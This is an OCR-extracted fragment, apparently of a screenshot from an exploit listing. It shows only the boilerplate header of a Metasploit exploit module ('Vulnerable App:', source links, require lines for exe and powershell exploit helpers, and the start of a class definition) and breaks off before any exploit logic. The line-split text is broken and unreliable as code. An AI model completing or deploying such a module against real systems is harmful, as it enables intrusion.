
Vulnerable App:
##
# This module requires Metasploit: 
http://metasploit.com/download
# Current source: 
https://github.com/rapid7/metasploit-
framework
##
require
'msf/core/exploit/exe'
require
'msf/core/exploit/powershell'
class
MetasploitModule
<